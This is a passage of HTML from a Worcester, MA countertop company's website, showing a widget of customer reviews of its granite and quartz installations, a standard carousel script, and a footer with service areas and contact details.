Very professional and quick and easy process. Love our new counters. Would highly recommend.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1714435200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJTy-PXlcT69TX414ciP4IMSMOZ0fOXDGk1dm7XpRVl5k7eHA=w40-h40-c-rp-mo-br100" alt="Quillah Hakkarainen profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Quillah Hakkarainen </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Very professional company. Louis was quick to come out and help us drill a hole for a water filter in our granite. Highly recommend!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1714089600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJZlDhz_TjoYzsFD-vA0tMz51DV2-TQbz2Z3CsqU2C7LBauvw=w40-h40-c-rp-mo-br100" alt="Jorgo Jani profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Jorgo Jani </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Great communication and very professional<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1708732800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXOk1jnz5l6jO48O6kLaeOT-Mvuq0O-9QBheHWxGM-ReWOXHG1B=w40-h40-c-rp-mo-br100" alt="Bernadette Noel profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Bernadette Noel </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->I don't write reviews often, but I'm making an exception! I would like to commend Granite Brothers for a job really well done on my recent countertop replacement! Luis walked me through the stone choice and the demolition. Elder and Jeremias did the actual installation. They worked very hard and very patiently. This is a very professional company with great pricing that I would highly recommend!  I would definitely use them again!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1708560000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVNdDamUdP5NmRP6O3TQcxvd8hlbuMjbhoRsGlUtiI7HTWTTWg=w40-h40-c-rp-mo-br100" alt="peter cole profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> peter cole </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Luis and granite bros exceptional service. I can and will recommend them to anyone looking for granite or quartz counter tops .<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1708387200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJW-DgyI_poWtjyp8DhyS3Sa83DfuiD_a__d9L6ZQzDezuWpg=w40-h40-c-rp-mo-br100" alt="anne ohare profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> anne ohare </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Louis was excellent, Whenever I had a question, he would respond quickly,  He went above and beyond  , my kitchen counters came out beautiful. I love my new granite. Prices are also very reasonable. I would definitely recommend  The Grantie brothers.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1705536000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJcHshnl5Ojqqf2W6sFWky8YqKOpdPgl59ViNLCyi2B3Qkz5g=w40-h40-c-rp-mo-br100" alt="mark alkema profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> mark alkema </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Fantastic job by Luis and his coworkers. Excellent price and quick turn around. Very responsive in communication. I highly recommend the granite brothers.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1703289600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocImJX3Hmb-P1ru8STu8bB9bZ2dzTCPMw9RMl9PRilis4NZNkQ=w40-h40-c-rp-mo-br100" alt="Karrie Henighan profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Karrie Henighan </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Luis was great to work with.  He was very responsive and was able to help me find exactly what I wanted.  Price was very reasonable and installation was done quickly.  Would definitely recommend them.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1702252800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXbTmaBgRY1dTq0kAo8CDSOfENaq4roUWcfZ8xLa4uiDfxW_so=w40-h40-c-rp-mo-br100" alt="Karl Andersson profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Karl Andersson </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->The Granite Brothers were great to work with.  We had timely communication back a forth.  They showed up when they said would.  Delivered a quality end product for a reasonable price.  What else could you ask for!  Thanks Granite Brothers.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  <div data-empty="0" data-time="1701388800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIJNN-9HiPwlrq3-6PoZFwQVdMSaCmgAEkOJ2aRR43J-Bo4kQ=w40-h40-c-rp-mo-br100" alt="Judith Regan profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Judith Regan </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->The Granite Brothers did a fantastic job with our new quartz kitchen counter tops! They are beautiful. Luis was easy to work with, and he had our counters measured, fabricated, and installed only one week after we chose the slab of quartz. Not only was their service excellent, but the price was one half of what we were quoted at the business where we purchased our new cabinets!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div> </div>  </div> <div class="ti-load-more-reviews-container"> <div class="ti-load-more-reviews-button">Load more</div> </div> </div>   </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://thegranitebrothers.com/wp-content/uploads/trustindex-google-widget.css?1769196284"></div></section>
 <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> 
<script type="text/javascript">
    

    $("#news-slider").owlCarousel({
      loop:true,
    margin:10,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true,
            
        },
        600:{
            items:3,
            nav:true,
        
        },
        1000:{
            items:4,
            nav:true,
            
        }
    }
    });

</script>
</div>


		
			</div>
	
	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-8" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Location Services</div>			<div class="textwidget"><ul class="footer_service_link">
<li><a href="https://thegranitebrothers.com/granite-countertops-in-worcester-ma/">Worcester, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-auburn-ma/">Auburn, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-millbury-ma/">Millbury, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-leicester-ma/">Leicester, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-shrewsbury-ma/">Shrewsbury, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-grafton-ma/">Grafton, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-holden-ma/">Holden, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-north-oxford-ma/">Oxford, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-sutton-ma/">Sutton, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-paxton-ma/">Paxton, MA</a></li>
<li><a href="https://thegranitebrothers.com/modern-kitchen-design-west-boylston-ma/">West Boylston , MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-boylston-ma/">Boylston, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-spencer-ma/">Spencer, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-charlton-ma/">Charlton, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-westborough-ma/">Westborough, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-northborough-ma/">Northborough, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-whitinsville-ma/">Whitinsville, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-northbridge-ma/">Northbridge, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-upton-ma/">Upton, MA</a></li>
</ul>
</div>
		</section><section id="text-9" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact</div>			<div class="textwidget"><div>
<strong>Granite Brothers</strong></p>
<div>5 stars &#8211; based on 13 reviews 43 Mason St Worcester, MA01610</div>
<p>(508) 500-8739<br />
<a href="https://www.thegranitebrothers.com">thegranitebrothers.com</a><br />
<strong>Hours:</strong><br />
Mon-Fri 8am &#8211; 4:30pm</p>
<p><strong>Email : </strong><a href="mailto:info@thegranitebrothers.com">info@thegranitebrothers.com</a></p>
</div>
</div>
		</section><section id="text-10" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Leave a Review</div>			<div class="textwidget"><p><small>($100 credit of your quote with 5 review)</small></p>
<ul id="" class="cnss-social-icon " style="text-align: left;">
<li class="cn-fa-google" style="display: inline-block;"><a class="" title="Google" href="https://www.google.com/maps/place/Granite+Brothers/@42.2593623,-71.8211087,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x63af98afbe099d82!8m2!3d42.2593623!4d-71.81892" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="Google" src="https://thegranitebrothers.com/wp-content/uploads/2017/09/new-google-favicon-128.png" alt="Google" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-thumbtack" style="display: inline-block;"><a class="" title="thumbtack" href="https://www.thumbtack.com/reviews/services/301799207982448668/write" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="thumbtack" src="https://thegranitebrothers.com/wp-content/uploads/2017/09/thumbtack.png" alt="thumbtack" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-homeadvisor" style="display: inline-block;"><a class="" title="HomeAdvisor" href="https://www.homeadvisor.com/write-a-review/66440713/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="HomeAdvisor" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/home-advisor.ico" alt="HomeAdvisor" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-angie-list" style="display: inline-block;"><a class="" title="Angie List" href="https://www.angi.com/write-review/23915108" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px;" title="Angie List" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Angie.ico" alt="Angie List" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-houzz" style="display: inline-block;"><a class="" title="Houzz" href="https://www.houzz.com/writeReview2/cmd=r\n=thegranitebrothers" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px;" title="Houzz" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/houzz.png" alt="Houzz" width="32" height="32" border="0" /></a></li>
</ul>
<p>Custom Countertop Design, Fabrication &amp; Installation strive for 100% Customer Satisfaction with all clients. We offer an Unmatched Customer Service experience and back our services with 100% Customer Satisfaction Guarantee!</p>
</div>
		</section><section id="block-7" class="widget widget_block wf-cell wf-1-4"><div class="widget-title">Quick Links</div><div class="wp-widget-group__inner-blocks">
<div class="quick-links">
<ul>
<li><a href="https://thegranitebrothers.com/">Home</a></li>
<li><a href="https://thegranitebrothers.com/press-release/">Press Releases</a></li>
<li><a href="https://thegranitebrothers.com/blog">Blog</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-visualizer/">Kitchen Visualizer</a></li>
<li><a href="https://thegranitebrothers.com/quote-form/">Start A New Quote</a></li>

</ul>
</div>
</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://thegranitebrothers.com/"><img class=" preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /></a></div>
                <div class="wf-float-left">

					Ⓒ Granite Brothers 2017. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931 first depth-0"><a href='https://thegranitebrothers.com/terms-and-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms and Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13932 depth-0"><a href='https://thegranitebrothers.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13933 last depth-0"><a href='https://thegranitebrothers.com/copyright-notice/' data-level='1'><span class="menu-item-text"><span class="menu-text">Copyright Notice</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div>




           <div class="pay-methods">
			<ul>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/zelle.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/paypal.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/cashapp.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/venmo.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/MasterCard.webp" /></li>
			<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/visa-new.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/amx.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/check.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/cash.webp" /></li>
			</ul>
			</div>

            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
